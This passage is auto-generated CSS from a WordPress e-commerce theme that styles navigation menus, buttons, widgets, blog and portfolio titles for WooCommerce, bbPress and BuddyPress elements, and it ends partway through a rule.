.ywsl-label { font-size: 13px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.nav ul > li a, #nav > ul > li:after, .st-menu  ul > li a,
#customer_login label,
.login-box .wp-social-login-widget #wp-social-login-connect-with,
.wp-social-login-widget .wp-social-login-connect-with, .ywsl-label { color: #a4a4a4; }.nav ul > li a:hover,
#header-sidebar #lang_sel ul > li > ul > li a:hover,
.nav ul > li a:hover,
.nav ul > li a:focus,
.st-menu ul > li a:hover,
.st-menu ul > li a:focus,
.search_mini_content .sbHolder a:hover,
.st-menu .current-menu-item > a,
.st-menu .current-menu-ancestor > a,
.st-menu .current-page-item > a,
.nav ul > li:hover > a,
.st-menu ul > li:hover > a,
#header .nav li.menu-close > a { color: #dda213; }.nav > ul  li  ul.sub-menu, .st-menu > ul  li  ul.sub-menu, #lang_sel > ul > li > ul,
#welcome-menu-login .login-box,
#header-row .yit-custom-megamenu ul.yit-cm > li > div.submenu > ul.sub-menu > li > div.submenu,
#header-row .yit-custom-megamenu ul.yit-cm > li > div.submenu  ul.sub-menu,
.yit-vertical-megamenu .nav > ul > li > div.submenu > ul,
.yit-vertical-megamenu .nav > ul > li > div.submenu  ul.sub-menu { background-color: #ffffff; }.nav > ul > li > div.submenu ul.sub-menu li a,
#header-row .yit-custom-megamenu ul.yit-cm > li > div.submenu > ul.sub-menu > li a,
.nav #lang_sel > ul > li > ul li a span, .nav #lang_sel > ul > li > ul li a,
.widget_search_mini .search_mini_content .sbHolder a { font-size: 13px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: 300; text-align: left; text-transform: uppercase; }#header-row .yit-custom-megamenu ul.yit-cm > li > div.submenu > ul.sub-menu > li a, .yit-vertical-megamenu .nav > ul > li a,
.widget_search_mini .search_mini_content .sbHolder a { color: #a4a4a4; }.nav ul.sub-menu li a:hover,
.nav ul > li:hover > a,
.nav ul.children li a:hover,
.nav ul.sub-menu li a:hover,
.nav ul.children li a:hover,
.nav div.submenu li > div.submenu li a:hover,
.st-menu ul.sub-menu li a:hover,
.st-menu ul > li:hover > a,
.st-menu ul.children li a:hover,
.st-menu ul.sub-menu li a:hover,
.st-menu ul.children li a:hover,
.st-menu div.submenu li > div.submenu li a:hover,
#header-row .yit-custom-megamenu ul.yit-cm > li > div.submenu > ul.sub-menu > li a:hover,
.widget_search_mini .search_mini_content .sbHolder a:hover,
.yit-vertical-megamenu .nav > ul > li a:hover
{ color: #dda213; }.st-menu .bigmenu > .submenu > ul.sub-menu > li > a,
#topbar .nav .bigmenu > .submenu > ul.sub-menu > li > a { font-size: 12px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.nav .bigmenu div.submenu li > div.submenu li a,
.st-menu .bigmenu div.submenu li > div.submenu li a,
#topbar .nav .bigmenu div.submenu li > div.submenu li a { font-size: 13px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: 300; text-align: left; text-transform: uppercase; }.nav .bigmenu > .submenu > ul.sub-menu > li > a,
.st-menu .bigmenu > .submenu > ul.sub-menu > li > a,
#topbar .nav .bigmenu > .submenu > ul.sub-menu > li > a { color: #000000; }.nav .bigmenu > .submenu > ul.sub-menu > li > a:hover,
.nav .bigmenu > .submenu > ul.sub-menu > li:hover > a,
.st-menu .bigmenu > .submenu > ul.sub-menu > li > a:hover,
.st-menu .bigmenu > .submenu > ul.sub-menu > li:hover > a,
#topbar .nav .bigmenu > .submenu > ul.sub-menu > li > a:hover,
#topbar .nav .bigmenu > .submenu > ul.sub-menu > li:hover > a { color: #000000; }.nav .bigmenu div.submenu li > div.submenu li a,
#topbar .nav .bigmenu div.submenu li > div.submenu li a { color: #8a8a8a; }.nav .bigmenu div.submenu li > div.submenu li a:hover,
.nav .bigmenu div.submenu li > div.submenu li:hover a,
.nav .bigmenu div.submenu li > div.submenu li.current-menu-item a,
.st-menu .bigmenu div.submenu li > div.submenu li a:hover,
.st-menu .bigmenu div.submenu li > div.submenu li:hover a,
.st-menu .bigmenu div.submenu li > div.submenu li.current-menu-item a,
#topbar .nav .bigmenu div.submenu li > div.submenu li a:hover,
#topbar .nav .bigmenu div.submenu li > div.submenu li:hover a,
#topbar .nav .bigmenu div.submenu li > div.submenu li.current-menu-item a { color: #fab000; }.widget_search_mini .search_mini_content label,
.widget_search_mini .select-wrapper .holder,
#mini-search-submit,
.yith-ajaxsearchform-container #yith-searchsubmit,
#header .search_mini_content .sbSelector
{ font-size: 13px; font-family: Arial, Helvetica, sans-serif; color: #a4a4a4; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.widget_search_mini input#search_mini { font-size: 13px; font-family: 'Source Sans Pro', sans-serif; color: #a4a4a4; font-style: normal; font-weight: 400; text-align: left; text-transform: none; }#mini-search-submit, .yith-ajaxsearchform-container #yith-searchsubmit { border-color: #1f1f1f; background-color: #1f1f1f; color: #ffffff; }.widget h3,
#bbpress-forums li.bbp-header > ul > li,
.widget h3 a.rsswidget { font-size: 18px; font-family: Arial, Helvetica, sans-serif; color: #1f1f1f; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.widget.yit-recent-posts .recent-post .text > div.post-content > a.title,
.widget.widget_recent_entries ul li a,
.widget.widget_rss ul li a.rsswidget,
.comments-info-wrapper span.author a, .widget.testimonial-widget .name-testimonial,
.sidebar .widget.yit_text_image div.widget_text h5,
.widget.contact-info .info-container h5,
.contact-info .info-container h5,
.widget.contact-info .info-container h5 span,
.contact-info .info-container h5 span,
.contact-info .info-container h5,
.sidebar .widget.yit_text_image div.widget_text h5 span,
.widget.yit_recent_reviews .review-meta-avatar .author { font-size: 14px; font-family: Arial, Helvetica, sans-serif; color: #686868; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.widget.teaser .image_banner_inside  .title { font-size: 18px; font-family: Arial, Helvetica, sans-serif; color: #1f1f1f; font-style: normal; font-weight: 700; text-align: left; text-transform: uppercase; }.widget.teaser .image_banner_inside .subtitle, .btn-ghost, .teaser .btn-ghost, ul.blog_posts li div.blog_post .yit_post_meta span.title a { font-size: 14px; font-family: Arial, Helvetica, sans-serif; color: #474747; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.contact-form label, #bbpress-forums fieldset label[for] { font-size: 13px; font-family: Arial, Helvetica, sans-serif; color: #a4a4a4; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.widget.yit_toggle_menu ul.menu > li > a { font-size: 13px; font-family: Arial, Helvetica, sans-serif; color: #a4a4a4; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.widget.yit_toggle_menu ul.sub-menu li a { font-size: 12px; font-family: Arial, Helvetica, sans-serif; color: #a4a4a4; font-style: normal; font-weight: 400; text-align: left; text-transform: none; }.btn-flat, a.btn-flat,
.modal-shortcode .modal-opener a.btn-flat,
.parallaxeos_animate a.btn-flat span,
#header-row .yit-custom-megamenu > div > ul > li > a,
input.button,
a.btn.btn-flat.animated span,
.recent-post .hentry-post p.post-date .day,
.recent-post .hentry-post p.post-date .month,
.yith-wcwl-wishlistaddedbrowse span.feedback,
#yith-wcwl-form a.button,
table.my_account_orders a.button.view,
table.my_account_orders a.button.cancel,
table.my_account_orders a.button.pay,
.woocommerce-message .button.wc-forward,
#buddypress div.generic-button a,
#buddypress a.button,
#buddypress #group-creation-previous,
#buddypress #delete_inbox_messages,
#buddypress #delete_sentbox_messages,
.woocommerce-error .button.wc-forward,
button.single_add_to_cart_button.button,
.button.compare,
.blog input[type="submit"],
#my-account-content p.order-again a.button,
a.track-button,
a.comment-reply-link.button { font-size: 12px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: 400; text-transform: uppercase; }.btn-flat, a.btn-flat, a.btn-flat.added,
.modal-shortcode .modal-opener a.btn-flat,
#header-row .yit-custom-megamenu > div > ul > li > a,
.nav  span.highlight-inverse,
input.button,
.btn.btn-flat i.fa,
.btn.btn-alternative i.fa,
a.btn.btn-flat.animated span,
.recent-post .hentry-post p.post-date .day,
.recent-post .hentry-post p.post-date .month,
.parallaxeos_animate a.btn-flat span,
.yith-wcwl-wishlistaddedbrowse span.feedback,
#yith-wcwl-form a.button,
table.my_account_orders a.button.view,
table.my_account_orders a.button.cancel,
table.my_account_orders a.button.pay,
.woocommerce-message .button.wc-forward,
a[class^=eg-portfolio-masonry],
#buddypress div.generic-button a,
#buddypress a.button,
#buddypress #group-creation-previous,
#buddypress #delete_inbox_messages,
#buddypress #delete_sentbox_messages,
.woocommerce-error .button.wc-forward,
button.single_add_to_cart_button.button,
.blog input[type="submit"],
.button.compare,
#my-account-content p.order-again a.button,
a.track-button,
a.comment-reply-link.button,
a.checkout-button.button.alt.wc-forward { color: #ffffff; }.btn-flat:hover, a.btn-flat:hover,
#header-row .yit-custom-megamenu > div > ul > li > a:hover,
input.button:hover,
.parallaxeos_animate a.btn-flat:hover span,
#yith-wcwl-form a.button:hover,
.btn.btn-flat:hover i.fa,
a.btn.btn-flat.animated:hover span,
.btn.btn-alternative:hover i.fa,
table.my_account_orders a.button.view:hover,
table.my_account_orders a.button.cancel:hover,
table.my_account_orders a.button.pay:hover,
.woocommerce-message .button.wc-forward:hover,
#buddypress div.generic-button a:hover,
#buddypress a.button:hover,
#buddypress #group-creation-previous:hover,
#buddypress #delete_inbox_messages:hover,
#buddypress #delete_sentbox_messages:hover,
.woocommerce-error .button.wc-forward:hover,
button.single_add_to_cart_button.button:hover,
.blog input[type="submit"]:hover,
.button.compare:hover,
#my-account-content p.order-again a.button:hover,
a.track-button:hover,
a.comment-reply-link.button:hover { color: #ffffff; }.btn-flat, a.btn-flat,
#header-row .yit-custom-megamenu > div > ul > li > a,
.yith-wcwl-wishlistaddedbrowse span.feedback,
.parallaxeos_animate a.btn-flat span,
input.button,
#yith-wcwl-form a.button,
table.my_account_orders a.button.view,
table.my_account_orders a.button.cancel,
table.my_account_orders a.button.pay,
.woocommerce-message .button.wc-forward,
#buddypress div.generic-button a,
#buddypress a.button,
#buddypress #group-creation-previous,
#buddypress #delete_inbox_messages,
#buddypress #delete_sentbox_messages,
.woocommerce-error .button.wc-forward,
button.single_add_to_cart_button.button,
.blog input[type="submit"],
.button.compare,
#my-account-content p.order-again a.button,
a.track-button,
a.comment-reply-link.button { border-color: #1f1f1f; }.btn-flat:hover, a.btn-flat:hover,
#header-row .yit-custom-megamenu > div > ul > li > a:hover,
.parallaxeos_animate a.btn-flat:hover span,
input.button:hover,
#yith-wcwl-form a.button:hover,
table.my_account_orders a.button.view:hover,
table.my_account_orders a.button.cancel:hover,
table.my_account_orders a.button.pay:hover,
.woocommerce-message .button.wc-forward:hover,
#buddypress div.generic-button a:hover,
#buddypress a.button:hover,
#buddypress #group-creation-previous:hover,
#buddypress #delete_inbox_messages:hover,
#buddypress #delete_sentbox_messages:hover,
.woocommerce-error .button.wc-forward:hover,
button.single_add_to_cart_button.button:hover,
.blog input[type="submit"]:hover,
.button.compare:hover,
#my-account-content p.order-again a.button:hover,
a.track-button:hover,
a.comment-reply-link.button:hover { border-color: #747474; }.btn-flat, a.btn-flat,
#header-row .yit-custom-megamenu > div > ul > li > a,
.nav  span.highlight-inverse,
.parallaxeos_animate a.btn-flat span,
input.button,
#yith-wcwl-form a.button,
table.my_account_orders a.button.view,
table.my_account_orders a.button.cancel,
table.my_account_orders a.button.pay,
.woocommerce-message .button.wc-forward,
#buddypress div.generic-button a,
#buddypress a.button,
#buddypress #group-creation-previous,
#buddypress #delete_inbox_messages,
#buddypress #delete_sentbox_messages,
.woocommerce-error .button.wc-forward,
button.single_add_to_cart_button.button,
.blog input[type="submit"],
.button.compare,
#my-account-content p.order-again a.button,
a.track-button,
a.comment-reply-link.button { background-color: #1f1f1f;  background: #1f1f1f; }.btn-flat:hover, a.btn-flat:hover,
#header-row .yit-custom-megamenu > div > ul > li > a:hover,
input.button:hover,
.parallaxeos_animate a.btn-flat:hover span,
#yith-wcwl-form a.button:hover,
table.my_account_orders a.button.view:hover,
table.my_account_orders a.button.cancel:hover,
table.my_account_orders a.button.pay:hover,
.woocommerce-message .button.wc-forward:hover,
#buddypress div.generic-button a:hover,
#buddypress a.button:hover,
#buddypress #group-creation-previous:hover,
#buddypress #delete_inbox_messages:hover,
#buddypress #delete_sentbox_messages:hover,
.woocommerce-error .button.wc-forward:hover,
button.single_add_to_cart_button.button:hover,
.blog input[type="submit"]:hover,
.button.compare:hover,
#my-account-content p.order-again a.button:hover,
a.track-button:hover,
a.comment-reply-link.button:hover { background-color: #747474;  background: #747474; }.btn-alternative, a.btn-alternative, #submit,
.modal-shortcode .modal-opener a.btn-alternative,
input.button.button-register.btn-alternative,
.register input.button.btn-alternative,
a.btn.btn-alternative.animated span,
.widget.widget_search #searchform #searchsubmit,.woocommerce-product-search input[type="submit"],
.error-404-container .error-404-search #searchsubmit,
.widget.widget_price_filter button[type="submit"],
.widget_product_search #searchform #searchsubmit,
#bbp_search_submit,
#bbp_reply_submit,
#bbp_topic_submit,
#bbp_user_edit_submit,
#buddypress input[type="submit"],
#buddypress div.generic-button.not_friends[id^="friendship-button"] a,
.widget.widget_bp_core_login_widget.buddypress.widget .bp-login-widget-user-logout a.logout,
.widget.bbp_widget_login .button.logout-link,
.call-three .newsletter-cta-form-container input[type="submit"],
.cx-form-btn,input#place_order,
.yith-wcwl-popup-button .add_to_wishlist.single_add_to_wishlist,
.submit-wishlist-changes,
.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button,
.woocommerce .yith-wcwl-wishlist-new button,
a.stop-reply.button,
a.checkout-button.button.alt.wc-forward,
.yith-ajaxsearchform-container #yith-searchsubmit { font-size: 12px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: 400; text-transform: uppercase; }.btn-alternative, a.btn-alternative, a.btn-alternative:active, #submit,
#my-account-sidebar .user-profile span.logout a,
nav.woocommerce-MyAccount-navigation .user-profile span.logout a,
.modal-shortcode .modal-opener a.btn-alternative,
input.button.button-register.btn-alternative,
.widget.widget_search #searchform #searchsubmit, .woocommerce-product-search input[type="submit"],
.parallaxeos_animate a.btn-alternative span,
#my-account-content .addresses .title a.edit,
.woocommerce-MyAccount-content .woocommerce-Address .title a.edit,
.register input.button.btn-alternative,
a.btn.btn-alternative.animated span,
.error-404-container .error-404-search #searchsubmit,
.widget.widget_price_filter button[type="submit"],
.widget_product_search #searchform #searchsubmit,
#bbp_search_submit,
#bbp_reply_submit,
#bbp_topic_submit,
#subscription-toggle span a,
#favorite-toggle span a,
#bbp_user_edit_submit,
#buddypress input[type="submit"],
#buddypress div.generic-button.not_friends[id^="friendship-button"] a,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li a:hover span,
.widget.widget_bp_core_login_widget.buddypress.widget .bp-login-widget-user-logout a.logout,
.widget.bbp_widget_login .button.logout-link,
.call-three .newsletter-cta-form-container input[type="submit"],
.cx-form-btn,input#place_order,
.yith-wcwl-popup-button .add_to_wishlist.single_add_to_wishlist,
.submit-wishlist-changes,
.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button,
.woocommerce .yith-wcwl-wishlist-new button,
a.stop-reply.button,
a.checkout-button.button.alt.wc-forward,
.yith-ajaxsearchform-container #yith-searchsubmit { color: #ffffff; }.btn-alternative:hover, a.btn-alternative:hover, #submit:hover,
#my-account-sidebar .user-profile span.logout:hover a,
nav.woocommerce-MyAccount-navigation .user-profile span.logout:hover a,
input.button.button-register.btn-alternative:hover,
.widget.widget_search #searchform #searchsubmit:hover, .woocommerce-product-search input[type="submit"]:hover,
#my-account-content .addresses .title a.edit:hover,
.woocommerce-MyAccount-content .woocommerce-Address .title a.edit:hover,
a.btn.btn-alternative.animated:hover span,
.register input.button.btn-alternative:hover,
.error-404-container .error-404-search #searchsubmit:hover,
.widget.widget_price_filter button[type="submit"]:hover,
.widget_product_search #searchform #searchsubmit:hover,
#bbp_search_submit:hover,
#bbp_reply_submit:hover,
#bbp_topic_submit:hover,
#subscription-toggle span a:hover,
#favorite-toggle span a:hover,
#bbp_user_edit_submit:hover,
#buddypress input[type="submit"]:hover,
#buddypress div.generic-button.not_friends[id^="friendship-button"] a:hover,
.widget.widget_bp_core_login_widget.buddypress.widget .bp-login-widget-user-logout a.logout:hover,
.widget.bbp_widget_login .button.logout-link:hover,
.call-three .newsletter-cta-form-container input[type="submit"]:hover,
.cx-form-btn:hover,input#place_order:hover,
.yith-wcwl-popup-button .add_to_wishlist.single_add_to_wishlist:hover,
.submit-wishlist-changes:hover,
.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover,
.woocommerce .yith-wcwl-wishlist-new button:hover,
a.stop-reply.button:hover,
a.checkout-button.button.alt.wc-forward:hover,
.yith-ajaxsearchform-container #yith-searchsubmit:hover { color: #ffffff; }.btn-alternative, a.btn-alternative, #submit,
input.button.button-register.btn-alternative,
.widget.widget_search #searchform #searchsubmit, .woocommerce-product-search input[type="submit"],
.error-404-container .error-404-search #searchsubmit,
.register input.button.btn-alternative,
.widget.widget_price_filter button[type="submit"],
#bbp_search_submit,
#bbp_reply_submit,
#bbp_topic_submit,
#subscription-toggle span,
#favorite-toggle span,
#bbp_user_edit_submit,
#buddypress input[type="submit"],
#buddypress div.generic-button.not_friends[id^="friendship-button"] a,
.widget.widget_bp_core_login_widget.buddypress.widget .bp-login-widget-user-logout a.logout,
.widget.bbp_widget_login .button.logout-link,
.call-three .newsletter-cta-form-container input[type="submit"],
.cx-form-btn,input#place_order,
.yith-wcwl-popup-button .add_to_wishlist.single_add_to_wishlist,
.submit-wishlist-changes,
.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button,
.woocommerce .yith-wcwl-wishlist-new button,
a.stop-reply.button,
a.checkout-button.button.alt.wc-forward,
.yith-ajaxsearchform-container #yith-searchsubmit { border-color: #e9a400; }.btn-alternative:hover, a.btn-alternative:hover, #submit:hover,
.widget.widget_search #searchform #searchsubmit:hover, .woocommerce-product-search input[type="submit"]:hover,
input.button.button-register.btn-alternative:hover,
.register input.button.btn-alternative:hover,
.error-404-container .error-404-search #searchsubmit:hover,
.widget.widget_price_filter button[type="submit"]:hover,
#bbp_search_submit:hover,
#bbp_reply_submit:hover,
#bbp_topic_submit:hover,
#subscription-toggle span:hover,
#favorite-toggle span:hover,
#bbp_user_edit_submit:hover,
#buddypress input[type="submit"]:hover,
#buddypress div.generic-button.not_friends[id^="friendship-button"] a:hover,
.widget.widget_bp_core_login_widget.buddypress.widget .bp-login-widget-user-logout a.logout:hover,
.widget.bbp_widget_login .button.logout-link:hover,
.call-three .newsletter-cta-form-container input[type="submit"]:hover,
.cx-form-btn:hover,input#place_order:hover,
.yith-wcwl-popup-button .add_to_wishlist.single_add_to_wishlist:hover,
.submit-wishlist-changes:hover,
.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover,
.woocommerce .yith-wcwl-wishlist-new button:hover,
a.stop-reply.button:hover,
a.checkout-button.button.alt.wc-forward:hover,
.yith-ajaxsearchform-container #yith-searchsubmit:hover { border-color: #747474; }.btn-alternative, a.btn-alternative, #submit,
#my-account-sidebar .user-profile span.logout,
nav.woocommerce-MyAccount-navigatio .user-profile span.logout,
nav.woocommerce-MyAccount-navigation .user-profile span.logout,
input.button.button-register.btn-alternative,
.widget.widget_search #searchform #searchsubmit, .woocommerce-product-search input[type="submit"],
.nav  span.highlight,
.register input.button.btn-alternative,
#my-account-content .addresses .title a.edit,
.woocommerce-MyAccount-content .woocommerce-Address .title a.edit,
.error-404-container .error-404-search #searchsubmit,
.widget.widget_price_filter button[type="submit"],
.widget_product_search #searchform #searchsubmit,
#bbp_search_submit,
#bbp_reply_submit,
#bbp_topic_submit,
#subscription-toggle span,
#favorite-toggle span,
#bbp_user_edit_submit,
#buddypress input[type="submit"],
#buddypress div.generic-button.not_friends[id^="friendship-button"] a,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li a:hover span,
#buddypress div.item-list-tabs ul li.selected a span,
#buddypress li span.unread-count,
#buddypress tr.unread span.unread-count,
.widget.widget_bp_core_login_widget.buddypress.widget .bp-login-widget-user-logout a.logout,
.widget.bbp_widget_login .button.logout-link,
.call-three .newsletter-cta-form-container input[type="submit"],
.cx-form-btn,input#place_order,
.yith-wcwl-popup-button .add_to_wishlist.single_add_to_wishlist,
.submit-wishlist-changes,
.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button,
.woocommerce .yith-wcwl-wishlist-new button,
a.stop-reply.button,
a.checkout-button.button.alt.wc-forward,
.yith-ajaxsearchform-container #yith-searchsubmit { background-color: #e9a400;  background: #e9a400; }.btn-alternative:hover, a.btn-alternative:hover, #submit:hover,
#my-account-sidebar .user-profile span.logout:hover,
nav.woocommerce-MyAccount-navigation .user-profile span.logout:hover,
#my-account-content .addresses .title a.edit:hover,
.woocommerce-MyAccount-content .woocommerce-Address .title a.edit:hover,
.widget.widget_search #searchform #searchsubmit:hover, .woocommerce-product-search input[type="submit"]:hover,
input.button.button-register.btn-alternative:hover,
.register input.button.btn-alternative:hover,
.error-404-container .error-404-search #searchsubmit:hover,
.widget.widget_price_filter button[type="submit"]:hover,
.widget_product_search #searchform #searchsubmit:hover,
#bbp_search_submit:hover,
#bbp_reply_submit:hover,
#bbp_topic_submit:hover,
#subscription-toggle span:hover,
#favorite-toggle span:hover,
#bbp_user_edit_submit:hover,
#buddypress input[type="submit"]:hover,
#buddypress div.generic-button.not_friends[id^="friendship-button"] a:hover,
.widget.widget_bp_core_login_widget.buddypress.widget .bp-login-widget-user-logout a.logout:hover,
.widget.bbp_widget_login .button.logout-link:hover,
.call-three .newsletter-cta-form-container input[type="submit"]:hover,
.cx-form-btn:hover,input#place_order:hover,
.yith-wcwl-popup-button .add_to_wishlist.single_add_to_wishlist:hover,
.submit-wishlist-changes:hover,
.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover,
.woocommerce .yith-wcwl-wishlist-new button:hover,
a.stop-reply.button:hover,
a.checkout-button.button.alt.wc-forward:hover,
.yith-ajaxsearchform-container #yith-searchsubmit:hover { background-color: #747474;  background: #747474; }.btn-ghost,
a.btn-ghost,
#footer a.btn-ghost,
.eg-item-skin-1-wrapper .esg-top .btn-eg a,
.eg-item-skin-1-wrapper .esg-top .btn-eg,
table.compare-list .add-to-cart td a,
.teaser-wrapper .btn-ghost,
.eg-mindig-shop-element-16,
.yith-wcan-reset-navigation.button { font-size: 12px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: 400; text-transform: uppercase; }.btn-ghost,
a.btn-ghost,
#footer a.btn-ghost,
.teaser-wrapper .btn-ghost,
.eg-item-skin-1-wrapper .esg-top .btn-eg a,
.eg-item-skin-1-wrapper .esg-top .btn-eg,
.parallaxeos_animate a.btn-ghost span,
.eg-mindig-shop-element-16,
.yith-wcan-reset-navigation.button { color: #d89c0a; }.btn-ghost:hover,
a.btn-ghost:hover,
#footer a.btn-ghost:hover,
.parallaxeos_animate a.btn-ghost:hover span,
.eg-item-skin-1-wrapper:hover .esg-top .btn-eg a,
.eg-item-skin-1-wrapper:hover .esg-top .btn-eg,
.teaser-wrapper .btn-ghost:hover,
.btn-eg a:hover,
.teaser-wrapper:hover .btn-ghost,
#footer .teaser-wrapper:hover .btn-ghost,
.eg-mindig-shop-element-16:hover,
.yith-wcan-reset-navigation.button:hover { color: #ffffff; }.btn-ghost,
a.btn-ghost,
#footer a.btn-ghost,
.eg-item-skin-1-wrapper .esg-top .btn-eg a,
.eg-item-skin-1-wrapper .esg-top .btn-eg,
.parallaxeos_animate a.btn-ghost,
.teaser-wrapper .btn-ghost,
.eg-mindig-shop-element-16,
.yith-wcan-reset-navigation.button { border-color: #d89c0a ; }.btn-ghost:hover,
a.btn-ghost:hover,
#footer a.btn-ghost:hover,
.parallaxeos_animate a.btn-ghost:hover,
.eg-item-skin-1-wrapper:hover .esg-top .btn-eg a,
.eg-item-skin-1-wrapper:hover .esg-top .btn-eg,
.teaser-wrapper .btn-ghost:hover,
.teaser-wrapper:hover .btn-ghost,
#footer .teaser-wrapper:hover .btn-ghost,
.eg-mindig-shop-element-16:hover,
.yith-wcan-reset-navigation.button:hover { border-color: #d89c0a ; }a.btn-ghost,
.btn-ghost,
#footer a.btn-ghost,
.parallaxeos_animate a.btn-ghost,
.eg-item-skin-1-wrapper .esg-top .btn-eg a,
.eg-item-skin-1-wrapper .esg-top .btn-eg,
div.widget.teaser-wrapper .teaser-wrapper .btn-ghost,
.eg-mindig-shop-element-16,
.yith-wcan-reset-navigation.button { background-color: transparent;  background: transparent; }.btn-ghost:hover,
a.btn-ghost:hover,
#footer a.btn-ghost:hover,
.parallaxeos_animate a.btn-ghost:hover,
div.widget.teaser .teaser-wrapper .btn-ghost:hover,
.btn-eg a:hover,
li.esg-hovered:hover .esg-top .btn-eg a,
li.esg-hovered:hover .esg-top .btn-eg,
div.widget.teaser .teaser-wrapper:hover .btn-ghost,
#footer div.widget.teaser .teaser-wrapper:hover .btn-ghost,
.eg-mindig-shop-element-16:hover,
.yith-wcan-reset-navigation.button:hover { background-color: #d89c0a;  background: #d89c0a; }.btn-ghost-alternative, .blog .more-link, .blog .read-more, .blog a.read-more,
a.btn-ghost-alternative { font-size: 12px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: 400; text-transform: uppercase; }a.btn-ghost-alternative, .btn-ghost-alternative, .blog .more-link, .blog a.read-more { color: #1f1f1f; border-color: #1f1f1f ; background-color: transparent;  background: transparent; }a.btn-ghost-alternative:hover, .btn-ghost-alternative:hover, .blog .more-link:hover, .blog a.read-more:hover { color: #ffffff ; background-color: #1f1f1f;  background: #1f1f1f; }a.btn-ghost-alternative, .btn-ghost-alternative:hover, .blog .more-link:hover, .blog a.read-more:hover { border-color: #1f1f1f ; }.btn-ghost-white, a.btn-ghost-white { font-size: 12px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: 400; text-transform: uppercase; }a.btn-ghost-white, .btn-ghost-white { color: #ffffff; border-color: #ffffff; background-color: transparent;  background: transparent; }a.btn-ghost-white:hover, .btn-ghost-white:hover { color: #ffffff ; border-color: #d89c0a; background-color: #d89c0a;  background: #d89c0a; }.error-404-text { font-size: 30px; font-family: Arial, Helvetica, sans-serif; color: #1f1f1f; font-style: normal; font-weight: 400; text-align: center; text-transform: uppercase; }#faqs-container .faq-wrapper .faq-title h4, .filters.faq li a { font-size: 14px; font-family: 'Source Sans Pro', sans-serif; color: #686868; font-style: normal; font-weight: 700; text-align: left; text-transform: uppercase; }.blog.big h3.post-title a,
.blog.small h3.post-title a,
.share-container .share-text,
.blog.masonry h3.post-title a,
#portfolio_big li .info h3.title a,
#portfolio_small li .info h3.title a { font-size: 18px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: 400; text-align: center; text-transform: uppercase; }.blog.big.single h1.post-title a, .blog.big.single h1.post-title, #portfolio_nav .title h1.portfolios-title, ul#portfolio li div.portfolio-title a { font-size: 18px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.blog.big h3.post-title a,
.blog.small h3.post-title a,
.blog.masonry h3.post-title a,
.blog h2.quote-title a,
.blog_section.post_meta .title a,
.morph-button-inflow.open .content-style-social a,
.shortcode.morph-button-inflow > button a,
.shortcode.morph-button-inflow > button,
.shortcode.morph-button-inflow.open .content-style-social a,
.blog.big.single h1.post-title a,
.blog.big.single h1.post-title,
#portfolio_big li .info h3.title a,
#portfolio_small li .info h3.title a,
#portfolio_nav .title h1.portfolios-title,
ul#portfolio li div.portfolio-title a { color: #1f1f1f; }.blog.big h3.post-title a:hover,
.blog.small h3.post-title a:hover,
.blog.masonry h3.post-title a:hover,
.blog h2.quote-title a:hover,
.blog_section.post_meta .title a:hover,
.format-quote .blog.big h3.post-title a:hover,
.blog.single .morph-button-inflow.open .content-style-social a:hover,
.shortcode.morph-button-inflow > button a:hover,
.shortcode.morph-button-inflow > button:hover,
.shortcode.morph-button-inflow.open .content-style-social a:hover,
#portfolio_big li .info h3.title a:hover,
#portfolio_small li .info h3.title a:hover,
ul#portfolio li div.portfolio-title a:hover { color: #fab000; }.blog .yit_post_meta,
.yit_shortcodes.recent-post .blog .yit_post_meta,
.yit_shortcodes.recent-post .yit_post_meta span.author,
.yit_shortcodes.recent-post span.author a,
.widget.yit-recent-posts .recent-post span.author,
.widget.yit-recent-posts .recent-post span.author a,
.widget.yit-recent-posts .recent-post span.num-comments,
.widget.yit-recent-posts .recent-post span.num-comments a,
.widget.yit-recent-posts .recent-post span.num-comments { font-size: 10px; font-family: 'Source Sans Pro', sans-serif; color: #6b6868; font-style: normal; font-weight: 400; text-align: center; text-transform: uppercase; }.blog.big .yit_post_meta span a,
.blog.big .yit_post_meta span a:visited,
.blog.small .yit_post_meta a,
.blog.small .yit_post_meta a:visited,
.blog.masonry .yit_post_meta a,
.blog.masonry .yit_post_meta a:visited { color: #686868; }.blog-masonry .masonry-brick .yit_post_content  .yit_post_meta span a:hover,
.blog.big .yit_post_meta span a:hover,
.blog.big .yit_post_meta span a:active,
.blog.small .yit_post_meta a:hover,
.blog.small .yit_post_meta a:active,
.blog.masonry .yit_post_meta a:hover,
.blog.masonry .yit_post_meta a:active,
.blog.big.single .morph-button-inflow-2 > button span:hover { color: #fab000; }.blog.big .yit_post_content p,
.blog.big.single .morph-button-inflow-2 > button { font-size: 14px; font-family: 'Source Sans Pro', sans-serif; color: #1f1f1f; font-style: normal; font-weight: 400; text-align: center; text-transform: none; }.blog.small .yit_post_content p,
.blog .small .yit_the_content p,
.blog.masonry .yit_post_content p,
